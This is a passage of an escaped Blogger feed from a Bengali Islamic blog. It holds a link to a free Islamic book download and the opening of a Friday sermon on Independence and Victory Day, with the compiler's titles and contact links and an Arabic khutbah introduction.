\/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px 0px 20px; outline: none; padding: 0px;\"\u003E\nIf you want to know more about “\u003Ca href=\"http:\/\/shafiqultutorial.blogspot.com\/2016\/05\/class-nine-ten-all-pdf-nctb-book_3.html\" rel=\"\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\"\u003EQuran Hadith Islami Books Free Downloads\u003C\/a\u003E” please comment in below comment box.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px 0px 20px; outline: none; padding: 0px; text-align: center;\"\u003E\n\u003Cimg alt=\"NCTB Book\" class=\"aligncenter\" height=\"145\" id=\"__wp-temp-img-id\" src=\"http:\/\/i0.wp.com\/teachingbd.files.wordpress.com\/2015\/10\/nctb-book.png?resize=534%2C122\u0026amp;ssl=1\" style=\"border: 0px none; box-sizing: border-box; clear: both; display: block; height: auto; list-style: none; margin: 5px auto; max-width: 100%; outline: none; padding: 0px; vertical-align: middle;\" title=\"\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/shafiqultutorial.blogspot.com\/feeds\/1642468368131720210\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/4919672672094835908\/1642468368131720210","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/1642468368131720210"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/1642468368131720210"},{"rel":"alternate","type":"text/html","href":"https:\/\/shafiqultutorial.blogspot.com\/2016\/05\/quran-hadith-islami-books-free-downloads.html","title":"Quran Hadith Islami Books Free Downloads\/Audio,Videos \u0026 Tafseer  Free Downloads "}],"author":[{"name":{"$t":"shefahomoeocentre.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00235410789266471773"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"13","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkstOJA6KU0w4gZvyn5MDAp5uGB60FaVnZq5J988VtSd96jGsTi1D0dk_krPAA0fp982y3B6lULr-bJgkBHhtIqhXeb-VsRdwMcrpJv0ENhUZBiZIpjZCbEyypsCxfUQ\/s149\/Slide1.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7cgj5byzI8P174B3oW8JWy54k-nsn5k1nqiUsBY1gjbvpxvX6J1gkDx37YcXNOhktaEzMZ5iVqMV3XXLazioPDlkc4tgdp40hBt3Lem-EA1udhJKHvWarI7WRPa84REum4RoXqyGRPX0\/s72-c\/images+%25284%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4919672672094835908.post-5111450690809132832"},"published":{"$t":"2023-12-20T20:59:00.000+06:00"},"updated":{"$t":"2023-12-20T20:59:14.220+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Free Dawnload all PDF Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ISLAMIC BOOKS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jumar Khutbah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"আমার লিখা সব এখানে"},{"scheme":"http://www.blogger.com/atom/ns#","term":"খুতবাতুল জুমুআ"}],"title":{"type":"text","$t":"স্বাধীনতা ও বিজয়  দিবস"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.youtube.com\/shafiqul93\" rel=\"nofollow\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"459\" data-original-width=\"340\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEuAvulEYH0ySCrtjoDSfiSeQix2yfQNJckqZuPI913RhFX1wPBwS4KFvzH77JkR_V6H8EXUcwHPCHVU9JShr0R7wc_Jd4BBkC4ashaCFBnxKWlltN5Za30zW2gU8ImQQICYACkyLiWknOXHjvoRhu7e2MmWVyCWFKdlixCOBPr7iJWW_d4vyJxQipQUk\/w474-h640\/ice_screenshot_%E0%A7%A8%E0%A7%A6%E0%A7%A8%E0%A7%A9%E0%A7%A7%E0%A7%A8%E0%A7%A7%E0%A7%A9-%E0%A7%A8%E0%A7%A8%E0%A7%A8%E0%A7%AB%E0%A7%A8%E0%A7%A8.jpeg\" width=\"474\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" style=\"width: 100%;\"\u003E\n    \u003Ctbody\u003E\u003Ctr\u003E\n     \u003Ctd\u003E\u003C!--[endif]--\u003E\n     \u003Cdiv\u003E\n     \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; tab-stops: center 174.4pt; text-align: center;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"background: lime; color: red; font-family: SutonnyOMJ; font-size: 15.0pt; mso-bidi-language: BN-BD; mso-highlight: lime;\"\u003Eকোরআন ও\n     হাদীসের আলোকে\u003C\/span\u003E\u003Cspan style=\"color: red; font-family: SutonnyOMJ; font-size: 15.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n     \u003Cdiv style=\"border: solid #E5E7EB 1.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-element: para-border-div; padding: 0cm 0cm 0cm 0cm;\"\u003E\n     \u003Cp align=\"center\" class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"BN-BD\" style=\"border: solid #E5E7EB 1.0pt; color: #c0504d; font-family: Kalpurush; font-size: 54.0pt; mso-ascii-font-family: AnandapatraEMJ; mso-bidi-language: BN-BD; mso-border-alt: solid #E5E7EB .25pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: AnandapatraEMJ; padding: 0cm;\"\u003Eস্বাধীনতা\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"BN-BD\" style=\"border: solid #E5E7EB 1.0pt; color: #236fa1; font-family: Kalpurush; font-size: 54.0pt; mso-ascii-font-family: AnandapatraEMJ; mso-bidi-language: BN-BD; mso-border-alt: solid #E5E7EB .25pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: AnandapatraEMJ; padding: 0cm;\"\u003E ও \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"BN\" style=\"color: #1d1d1d; font-family: Kalpurush; font-size: 54.0pt; mso-ascii-font-family: AnandapatraEMJ; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: AnandapatraEMJ;\"\u003Eবিজয় \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #1d1d1d; font-family: AnandapatraEMJ; font-size: 54.0pt; mso-bidi-font-family: Kalpurush; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n     \u003Cp align=\"center\" class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"BN\" style=\"color: red; font-family: Kalpurush; font-size: 54.0pt; mso-ascii-font-family: AnandapatraEMJ; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: AnandapatraEMJ;\"\u003Eদিবস\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/div\u003E\n     \u003C\/div\u003E\n     \u003C!--[if !mso]--\u003E\u003C\/td\u003E\n    \u003C\/tr\u003E\n   \u003C\/tbody\u003E\u003C\/table\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; tab-stops: center 174.4pt; text-align: center;\"\u003E\u003Co:wrapblock\u003E\u003Cv:shapetype coordsize=\"21600,21600\" id=\"_x0000_t202\" o:spt=\"202\" path=\"m,l,21600r21600,l21600,xe\"\u003E\n  \u003Cv:stroke joinstyle=\"miter\"\u003E\n  \u003Cv:path gradientshapeok=\"t\" o:connecttype=\"rect\"\u003E\n \u003C\/v:path\u003E\u003C\/v:stroke\u003E\u003C\/v:shapetype\u003E\u003C\/o:wrapblock\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 12pt; text-transform: uppercase;\"\u003E\u003Cbr \/\u003Eআসুন তাকওয়ার বলে বলিয়ান হই \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 12pt; text-transform: uppercase;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 21.0pt; mso-bidi-language: BN-BD;\"\u003Eসংকলনে-\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 21.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 28.0pt; mso-bidi-language: BN-BD;\"\u003Eশফিকুল\nইসলাম তাজেরী\u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 28.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 20.0pt; mso-bidi-language: BN-BD;\"\u003Eকামিল \u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 16.0pt; mso-bidi-language: BN-BD;\"\u003E(হাদিস)\u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 20.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 12.0pt; mso-bidi-language: BN-BD;\"\u003E\u0026nbsp;(এম.এ) \u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyMJ; font-size: 12.0pt; mso-bidi-language: BN-BD;\"\u003EBmjvgx wek¦we`¨vjq, Kzwóqv\u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 12.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 14.0pt; mso-bidi-language: BN-BD;\"\u003Eখতীব,\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 14.0pt; mso-bidi-language: BN-BD;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: SutonnyOMJ; font-size: 14.0pt; mso-bidi-language: BN; mso-no-proof: yes;\"\u003Eআন্ডারচর শান্তিরহাট বাজার কেন্দ্রীয় জামে\nমাসজিদ\u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-no-proof: yes;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-no-proof: yes;\"\u003Eইমাম,\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-no-proof: yes;\"\u003E রামানন্দি জামে মাসজিদ, ভূইয়া বাড়ী, ওদারহাট, চরমটুয়া,\nসদর। \u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 14.0pt; mso-bidi-font-size: 17.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 14.0pt; mso-bidi-language: BN-BD;\"\u003Eহোমিও কনসালটেন্ট \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 14.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; mso-bidi-language: BN-BD;\"\u003Eডি.এইচ.এম.এস,এন.এইচ.এম.সি,বি.এইচ.বি\n(ঢাকা)\u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 7.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 14.0pt; mso-bidi-language: BN-BD;\"\u003Eমোবাইলঃ\n০১৮৩১-৭৬৬ ১১২\u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 14.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 15.0pt; mso-bidi-language: BN-BD;\"\u003Eযারা\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 15.0pt; mso-bidi-language: BN-BD;\"\u003Eকোরআন\nবুঝে \u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 15.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 15.0pt; mso-bidi-language: BN-BD;\"\u003Eসে\nঅনুঝায়ী বাস্তব জীবনে\u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 15.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 15.0pt; mso-bidi-language: BN-BD;\"\u003Eআমল\nকরতে চায়\u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 15.0pt; mso-bidi-font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 15.0pt; mso-bidi-language: BN-BD;\"\u003Eএবং\nসত্যকে সত্যের\u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 15.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 15.0pt; mso-bidi-language: BN-BD;\"\u003Eমাপকাঠি\nদিয়ে মেপে নেয়\u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 15.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 15.0pt; mso-bidi-language: BN-BD;\"\u003Eশুধু\nতাদের জন্য...।\u003C\/span\u003E\u003Cspan style=\"font-family: SutonnyOMJ; font-size: 15.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: SutonnyOMJ; font-size: 14.0pt; mso-bidi-language: BN-BD;\"\u003Eঅনলাইনে\nআমরাও আছি আপনার পাশে-\u003Cspan dir=\"RTL\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Vrinda; font-size: 12.0pt; mso-bidi-language: BN-BD;\"\u003Eইমেইলঃ\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-bidi-language: BN-BD;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Ca href=\"mailto:shafiqulislam.tazeri@gmail.com\"\u003Eshafiqulislam.tazeri\u003Cspan lang=\"BN-BD\"\u003E@gmail.com\u003C\/span\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 10.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Ca href=\"http:\/\/www.youtube.com\/shafiqul93\"\u003Ewww.youtube.com\/shafiqul\u003Cspan lang=\"BN-BD\"\u003E9\u003C\/span\u003E3\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Ca href=\"http:\/\/www.facebook.com\/shafiqul.islam93\"\u003Ehttp:\/\/www.facebook.com\/shafiqul\u003Cspan lang=\"EN-US\"\u003E.islam\u003C\/span\u003E93\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Ca href=\"http:\/\/www.youtube.com\/aliamtv\"\u003Ewww.youtube.com\/aliamtv\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-bidi-language: BN-BD;\"\u003Eweb: \u003Ca href=\"http:\/\/www.shafiqultutorial.blogspot.com\/\"\u003Ewww.shafiqultutorial.blogspot.com\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Ca href=\"http:\/\/www.alquranerallo.blogspot.com\/\"\u003Ewww.alquranerallo.blogspot.com\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cb\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 20pt;\"\u003E\u003Cbr clear=\"all\" style=\"page-break-before: always;\" \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003Eخطبة الجمعة الاول\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 17.5pt; mso-ansi-font-size: 14.0pt; mso-ascii-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt;\"\u003Eان الحمد\nلله الحمد لله نحمده ونستعينه ونستغفره ونؤمن به ونتوكل عليه -\u0026nbsp; ونعوذ بالله من شرور انفسنا ومن سيئات اعمالنا\nمن يهده الله فلا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 22.0pt; mso-ansi-font-size: 16.0pt; mso-bidi-language: BN-BD;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt;\"\u003Eمضل له ، ومن يضلله فلاهادي له اي فلاتجدله وليامرشدا-\nونشهد ان لااله الاالله وحده لاشريك له. وهوالذي لاجدله ولاندله لامثل له ولامثيل\nله, ولاوزيرله ولاكفيل له - لاشبه له ولاشفيه له, لاولدله ولاوالدله.\nوهوالواحدالفردالصمد لم يلد ولم يولد ولم يكل له كفوا احد- \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt;\"\u003Eونشهد ان\nسيدنا ونبينا وحبيبنا وبشيرنا ونذيرنا وطبيبنا وطبيب الواحنا وحبيبنا وحبيب ربنا\nمحمدا عبدالله ورسوله – ارسله بالحق بشيرا ونذيرا- وداعيا الى الله باذنه\nوسراجامنيرا- \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt;\"\u003Eامابعد \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt;\"\u003Eفإن خير الحديث كتاب الله ، وخير الهدي هدي محمد صلى الله\nعليه وسلم ، وشر الأمور محدثاتها ، وكل بدعة ضلالة\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 22.0pt; mso-ansi-font-size: 16.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; font-size: 